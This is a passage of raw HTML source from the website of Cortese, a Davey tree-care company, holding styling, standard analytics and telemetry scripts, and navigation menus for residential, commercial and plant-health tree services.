.overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE.noImage .item .overlay{display:none}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img{max-height:196px;width:196px;height:196px}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img.iconHover{display:none}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}.subpage{background-color:#c8a2c8}</style>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MK9Q7L6');</script>
<!-- End Google Tag Manager -->
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cresourcesCTABE.min.css%7cformWithBackgroundCTABE.min.css&v=89dcbc15a555464b94158752b53cef32" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cresourcesCTABE.min.css%7cformWithBackgroundCTABE.min.css&v=89dcbc15a555464b94158752b53cef32" /></noscript>
                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=89dcbc15a555464b94158752b53cef32" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.css&v=89dcbc15a555464b94158752b53cef32" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage servicePage hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MK9Q7L6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="218" height="150" data-sizes="auto" srcset="/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&width=150&height=104&quality=100 150w, /media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&width=218&quality=100 218w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='218' height='150' viewBox='0 0 109 75'%3E%3C/svg%3E" alt="11 2021 Cortese A Davey Company" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/" >
                        <span class="icon"></span>
                        <span class="text">Contact Us</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="https://payments.davey.com/" target="_blank">
                        <span class="icon"></span>
                        <span class="text">Manage My Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                        
                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="https://jobs.davey.com" target="_blank">Careers</a></li>
                <li><a href="https://www.davey.com/about/corporate-responsibility/" target="_blank">Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-tree-services-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential Tree Services
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-tree-services-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential Tree Services</div>
                                                    <div class="text"><p>Our ISA Certified Arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Cortese local office about your residential tree care needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Contact <span class="lastWord">Us<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0ResidentialTreeServicesMega" class="menu-heading nav-link dropdown-toggle activeSection dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0ResidentialTreeServicesMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting/" >
                        Tree Planting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lightning-protection/" >
                        Lightning Protection
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link  activeSubSection" href="/residential-tree-services/cabling-bracing/" >
                        Cabling & Bracing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/pre-construction-consulting/" >
                        Pre-Construction Consulting
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialTreeServicesMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-cortese-0ResidentialTreeServicesMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Cortese
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/wqmhcp1y/spring-tree-care.jpg?width=150&height=99&v=1d8b23d96b62be0&format=webp&quality=80 150w, /media/wqmhcp1y/spring-tree-care.jpg?width=300&height=197&v=1d8b23d96b62be0&format=webp&quality=80 300w, /media/wqmhcp1y/spring-tree-care.jpg?width=430&height=282&v=1d8b23d96b62be0&format=webp&quality=80 430w " data-src="/media/wqmhcp1y/spring-tree-care.jpg?width=430&height=282&v=1d8b23d96b62be0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Spring Tree Care" />                                                <a href="https://blog.davey.com/tree-care-checklist-how-to-keep-trees-healthy-this-spring/" class="articleTitle">Tree Care Checklist: How To Keep Trees Healthy This Spring</a>
                                                <div class="date">March 17, 2022</div>
                                                <div class="text">Keep your trees healthy with a spring tree care checklist to guide you on spring cleanup, tree trimming, lightning protection, soil care, and lawn care so your home landscape is ready for the season.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-tree-services-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial Tree Services
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-tree-services-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial Tree Services</div>
                                                    <div class="text"><p>Cortese helps commercial clients manage and maintain the value of their trees and landscape assets by monitoring your greenspace for longevity and optimal growth.</p></div>
                                                        <a href="/commercial-tree-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Cortese local office about your commercial tree care needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Contact <span class="lastWord">Us<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialTreeServicesMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialTreeServicesMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-tree-services/tree-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-tree-services/tree-planting/" >
                        Tree Planting
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0CommercialTreeServicesMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent Blog Post</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/gcshernr/dsc_6365.jpg?width=150&height=99&v=1da5077892fea40&format=webp&quality=80 150w, /media/gcshernr/dsc_6365.jpg?width=300&height=197&v=1da5077892fea40&format=webp&quality=80 300w, /media/gcshernr/dsc_6365.jpg?width=430&height=282&v=1da5077892fea40&format=webp&quality=80 430w " data-src="/media/gcshernr/dsc_6365.jpg?width=430&height=282&v=1da5077892fea40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="DSC 6365" />                                                <a href="https://www.davey.com/commercial-blog/how-to-enhance-curb-appeal-on-your-commercial-property-in-fall-winter/" class="articleTitle">How To Enhance Curb Appeal on Your Commercial Property in Fall &amp; Winter&#x202F; </a>
                                                <div class="date">October 10, 2022</div>
                                                <div class="text">Learn how to enhance the curb appeal of your commercial property during the dormant season with these key areas:  entryways, walkways &amp; common areas, and parking lots and open spaces.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="plant-health-care-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/plant-health-care/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Plant Health Care
                    </a>
                    <div class="dropdown-menu" aria-labelledby="plant-health-care-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Plant Health Care Program</div>
                                                    <div class="text"><p>Plant health care requires a personalized, comprehensive approach that considers everything from regional pests and diseases to local soil conditions and the overall profile of your landscape.</p></div>
                                                        <a href="/residential-tree-services/plant-health-care/" class="link textLinkArrow" >Learn More About Our Plant Health Care <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Cortese local office about your tree care needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Contact <span class="lastWord">Us<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0PlantHealthCareMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0PlantHealthCareMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/plant-health-care/vertical-mulching-radial-trenching/" >
                        Vertical Mulching & Radial Trenching
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/plant-health-care/soil-invigoration/" >
                        Soil Invigoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/plant-health-care/insect-disease-management/" >
                        Insect & Disease Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/plant-health-care/tree-fertilization/" >
                        Tree Fertilization
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0PlantHealthCareMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/fugfsbu1/dsc_4067.jpg?width=150&height=99&v=1d8b24c8b5dd270&format=webp&quality=80 150w, /media/fugfsbu1/dsc_4067.jpg?width=300&height=197&v=1d8b24c8b5dd270&format=webp&quality=80 300w, /media/fugfsbu1/dsc_4067.jpg?width=430&height=282&v=1d8b24c8b5dd270&format=webp&quality=80 430w " data-src="/media/fugfsbu1/dsc_4067.jpg?width=430&height=282&v=1d8b24c8b5dd270&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Dsc 4067" />                                                <a href="https://blog.davey.com/protect-your-green-investments-with-plant-health-care/" class="articleTitle">Protect Your Green Investments With Plant Health Care</a>
                                                <div class="date">October 13, 2022</div>
                                                <div class="text">Let&#x2019;s look at the 5 key benefits that proactive plant health care services can bring to your home landscape. </div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="about-cortese-0" class="nav-link  " href="/about/" >
                        About Cortese
                    </a>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="151" height="104" data-sizes="auto" data-srcset="/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&width=150&quality=80 150w, /media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&quality=80 151w " data-src="/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='151' height='104' viewBox='0 0 151 104'%3E%3C/svg%3E" alt="11 2021 Cortese A Davey Company" />
	                    </picture>
                    </a>
            </div>
                <a href="https://payments.davey.com" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
